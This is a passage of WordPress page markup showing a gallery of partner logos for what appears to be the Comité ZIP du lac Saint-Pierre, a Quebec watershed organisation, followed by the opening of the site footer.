<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="400" height="400" data-id="5465" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" alt="" class="wp-image-5465" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Regroupement-des-organismes-de-bassins-versants-du-Quebec-ROBVQ.jpg?w=400&amp;ssl=1 400w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Regroupement-des-organismes-de-bassins-versants-du-Quebec-ROBVQ.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Regroupement-des-organismes-de-bassins-versants-du-Quebec-ROBVQ.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Regroupement-des-organismes-de-bassins-versants-du-Quebec-ROBVQ.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Regroupement-des-organismes-de-bassins-versants-du-Quebec-ROBVQ.jpg?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Regroupement-des-organismes-de-bassins-versants-du-Quebec-ROBVQ.jpg?resize=400%2C400&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="400" height="400" data-id="5465" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Regroupement-des-organismes-de-bassins-versants-du-Quebec-ROBVQ.jpg?resize=400%2C400&#038;ssl=1" alt="" class="wp-image-5465" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Regroupement-des-organismes-de-bassins-versants-du-Quebec-ROBVQ.jpg?w=400&amp;ssl=1 400w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Regroupement-des-organismes-de-bassins-versants-du-Quebec-ROBVQ.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Regroupement-des-organismes-de-bassins-versants-du-Quebec-ROBVQ.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Regroupement-des-organismes-de-bassins-versants-du-Quebec-ROBVQ.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Regroupement-des-organismes-de-bassins-versants-du-Quebec-ROBVQ.jpg?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="232" height="217" data-id="5466" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20217'%3E%3C/svg%3E" alt="" class="wp-image-5466" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Rio-Tinto-Fer-et-Titane.jpg?resize=232%2C217&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="232" height="217" data-id="5466" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Rio-Tinto-Fer-et-Titane.jpg?resize=232%2C217&#038;ssl=1" alt="" class="wp-image-5466"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="500" height="422" data-id="5467" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20422'%3E%3C/svg%3E" alt="" class="wp-image-5467" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_SADC-de-DAutray-Joliette.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_SADC-de-DAutray-Joliette.jpg?resize=450%2C380&amp;ssl=1 450w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_SADC-de-DAutray-Joliette.jpg?resize=500%2C422&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="500" height="422" data-id="5467" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_SADC-de-DAutray-Joliette.jpg?resize=500%2C422&#038;ssl=1" alt="" class="wp-image-5467" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_SADC-de-DAutray-Joliette.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_SADC-de-DAutray-Joliette.jpg?resize=450%2C380&amp;ssl=1 450w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="675" height="375" data-id="5468" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20675%20375'%3E%3C/svg%3E" alt="" class="wp-image-5468" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_SADC-de-la-MRC-de-Maskinonge.jpg?w=675&amp;ssl=1 675w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_SADC-de-la-MRC-de-Maskinonge.jpg?resize=600%2C333&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_SADC-de-la-MRC-de-Maskinonge.jpg?resize=507%2C282&amp;ssl=1 507w" data-lazy-sizes="(max-width: 675px) 100vw, 675px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_SADC-de-la-MRC-de-Maskinonge.jpg?resize=675%2C375&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="675" height="375" data-id="5468" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_SADC-de-la-MRC-de-Maskinonge.jpg?resize=675%2C375&#038;ssl=1" alt="" class="wp-image-5468" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_SADC-de-la-MRC-de-Maskinonge.jpg?w=675&amp;ssl=1 675w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_SADC-de-la-MRC-de-Maskinonge.jpg?resize=600%2C333&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_SADC-de-la-MRC-de-Maskinonge.jpg?resize=507%2C282&amp;ssl=1 507w" sizes="(max-width: 675px) 100vw, 675px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="169" height="120" data-id="5469" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20169%20120'%3E%3C/svg%3E" alt="" class="wp-image-5469" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-damenagement-de-la-baie-Lavalliere.png?resize=169%2C120&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="169" height="120" data-id="5469" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-damenagement-de-la-baie-Lavalliere.png?resize=169%2C120&#038;ssl=1" alt="" class="wp-image-5469"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="398" height="215" data-id="5470" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20215'%3E%3C/svg%3E" alt="" class="wp-image-5470" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-damenagement-recreatif-pour-la-conservation-de-lenvironnement-du-lac-Saint-Pierre.png?resize=398%2C215&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="398" height="215" data-id="5470" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-damenagement-recreatif-pour-la-conservation-de-lenvironnement-du-lac-Saint-Pierre.png?resize=398%2C215&#038;ssl=1" alt="" class="wp-image-5470"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="390" height="167" data-id="5471" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20167'%3E%3C/svg%3E" alt="" class="wp-image-5471" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-dinterpretation-de-conservation-et-de-recherche-de-Berthier-et-ses-iles.png?resize=390%2C167&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="390" height="167" data-id="5471" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-dinterpretation-de-conservation-et-de-recherche-de-Berthier-et-ses-iles.png?resize=390%2C167&#038;ssl=1" alt="" class="wp-image-5471"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="1024" height="478" data-id="5472" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20478'%3E%3C/svg%3E" alt="" class="wp-image-5472" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-de-developpement-economique-du-Saint-Laurent.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-de-developpement-economique-du-Saint-Laurent.png?resize=600%2C280&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-de-developpement-economique-du-Saint-Laurent.png?resize=507%2C237&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-de-developpement-economique-du-Saint-Laurent.png?resize=768%2C359&amp;ssl=1 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-de-developpement-economique-du-Saint-Laurent.png?resize=1024%2C478&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="1024" height="478" data-id="5472" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-de-developpement-economique-du-Saint-Laurent.png?resize=1024%2C478&#038;ssl=1" alt="" class="wp-image-5472" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-de-developpement-economique-du-Saint-Laurent.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-de-developpement-economique-du-Saint-Laurent.png?resize=600%2C280&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-de-developpement-economique-du-Saint-Laurent.png?resize=507%2C237&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-de-developpement-economique-du-Saint-Laurent.png?resize=768%2C359&amp;ssl=1 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>
<figure class="wp-block-image"><img data-recalc-dims="1" decoding="async" width="1920" height="442" data-id="8065" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20442'%3E%3C/svg%3E" alt="" class="wp-image-8065" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?w=3000&amp;ssl=1 3000w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=507%2C117&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=1440%2C332&amp;ssl=1 1440w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=768%2C177&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=1536%2C354&amp;ssl=1 1536w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=2048%2C472&amp;ssl=1 2048w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=500%2C115&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=800%2C184&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=1280%2C295&amp;ssl=1 1280w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=1920%2C442&amp;ssl=1 1920w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=600%2C138&amp;ssl=1 600w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=1920%2C442&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="1920" height="442" data-id="8065" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=1920%2C442&#038;ssl=1" alt="" class="wp-image-8065" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?w=3000&amp;ssl=1 3000w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=507%2C117&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=1440%2C332&amp;ssl=1 1440w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=768%2C177&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=1536%2C354&amp;ssl=1 1536w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=2048%2C472&amp;ssl=1 2048w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=500%2C115&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=800%2C184&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=1280%2C295&amp;ssl=1 1280w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=1920%2C442&amp;ssl=1 1920w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/STQ_logo_Couleur_RGB_grand.png?resize=600%2C138&amp;ssl=1 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="200" height="200" data-id="5474" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="" class="wp-image-5474" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-du-parc-industriel-et-portuaire-de-Becancour.png?w=200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-du-parc-industriel-et-portuaire-de-Becancour.png?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-du-parc-industriel-et-portuaire-de-Becancour.png?resize=200%2C200&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="200" height="200" data-id="5474" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-du-parc-industriel-et-portuaire-de-Becancour.png?resize=200%2C200&#038;ssl=1" alt="" class="wp-image-5474" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-du-parc-industriel-et-portuaire-de-Becancour.png?w=200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Societe-du-parc-industriel-et-portuaire-de-Becancour.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="225" height="225" data-id="5475" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="" class="wp-image-5475" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Strategies-Saint-Laurent.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Strategies-Saint-Laurent.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Strategies-Saint-Laurent.jpg?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Strategies-Saint-Laurent.jpg?resize=225%2C225&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="225" height="225" data-id="5475" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Strategies-Saint-Laurent.jpg?resize=225%2C225&#038;ssl=1" alt="" class="wp-image-5475" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Strategies-Saint-Laurent.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Strategies-Saint-Laurent.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Strategies-Saint-Laurent.jpg?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="400" height="400" data-id="5476" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" alt="" class="wp-image-5476" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Surete-du-Quebec.png?w=400&amp;ssl=1 400w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Surete-du-Quebec.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Surete-du-Quebec.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Surete-du-Quebec.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Surete-du-Quebec.png?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Surete-du-Quebec.png?resize=400%2C400&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="400" height="400" data-id="5476" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Surete-du-Quebec.png?resize=400%2C400&#038;ssl=1" alt="" class="wp-image-5476" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Surete-du-Quebec.png?w=400&amp;ssl=1 400w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Surete-du-Quebec.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Surete-du-Quebec.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Surete-du-Quebec.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Surete-du-Quebec.png?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="813" height="813" data-id="5477" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20813%20813'%3E%3C/svg%3E" alt="" class="wp-image-5477" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?resize=813%2C813&amp;ssl=1 813w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?w=1000&amp;ssl=1 1000w" data-lazy-sizes="(max-width: 813px) 100vw, 813px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?resize=813%2C813&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="813" height="813" data-id="5477" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?resize=813%2C813&#038;ssl=1" alt="" class="wp-image-5477" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?resize=813%2C813&amp;ssl=1 813w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Transports-Canada.jpg?w=1000&amp;ssl=1 1000w" sizes="(max-width: 813px) 100vw, 813px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="225" height="225" data-id="5478" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="" class="wp-image-5478" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Union-des-producteurs-agricoles.png?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Union-des-producteurs-agricoles.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Union-des-producteurs-agricoles.png?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Union-des-producteurs-agricoles.png?resize=225%2C225&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="225" height="225" data-id="5478" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Union-des-producteurs-agricoles.png?resize=225%2C225&#038;ssl=1" alt="" class="wp-image-5478" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Union-des-producteurs-agricoles.png?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Union-des-producteurs-agricoles.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Union-des-producteurs-agricoles.png?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="570" height="320" data-id="5479" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20570%20320'%3E%3C/svg%3E" alt="" class="wp-image-5479" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Universite-du-Quebec-a-Trois-Rivieres.png?w=570&amp;ssl=1 570w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Universite-du-Quebec-a-Trois-Rivieres.png?resize=507%2C285&amp;ssl=1 507w" data-lazy-sizes="(max-width: 570px) 100vw, 570px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Universite-du-Quebec-a-Trois-Rivieres.png?resize=570%2C320&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="570" height="320" data-id="5479" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Universite-du-Quebec-a-Trois-Rivieres.png?resize=570%2C320&#038;ssl=1" alt="" class="wp-image-5479" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Universite-du-Quebec-a-Trois-Rivieres.png?w=570&amp;ssl=1 570w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Universite-du-Quebec-a-Trois-Rivieres.png?resize=507%2C285&amp;ssl=1 507w" sizes="(max-width: 570px) 100vw, 570px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="721" height="813" data-id="5480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20721%20813'%3E%3C/svg%3E" alt="" class="wp-image-5480" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ville-de-Trois-Rivieres.jpg?resize=721%2C813&amp;ssl=1 721w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ville-de-Trois-Rivieres.jpg?resize=600%2C676&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ville-de-Trois-Rivieres.jpg?resize=337%2C380&amp;ssl=1 337w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ville-de-Trois-Rivieres.jpg?resize=768%2C866&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ville-de-Trois-Rivieres.jpg?w=921&amp;ssl=1 921w" data-lazy-sizes="(max-width: 721px) 100vw, 721px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ville-de-Trois-Rivieres.jpg?resize=721%2C813&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="721" height="813" data-id="5480" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ville-de-Trois-Rivieres.jpg?resize=721%2C813&#038;ssl=1" alt="" class="wp-image-5480" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ville-de-Trois-Rivieres.jpg?resize=721%2C813&amp;ssl=1 721w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ville-de-Trois-Rivieres.jpg?resize=600%2C676&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ville-de-Trois-Rivieres.jpg?resize=337%2C380&amp;ssl=1 337w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ville-de-Trois-Rivieres.jpg?resize=768%2C866&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ville-de-Trois-Rivieres.jpg?w=921&amp;ssl=1 921w" sizes="(max-width: 721px) 100vw, 721px" /></noscript></figure>
</figure>
<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</div><!-- .entry-content .clear -->
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
	</div> <!-- ast-container -->
</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
<div class="ast-builder-grid-row-container-inner">
<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
<aside
class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
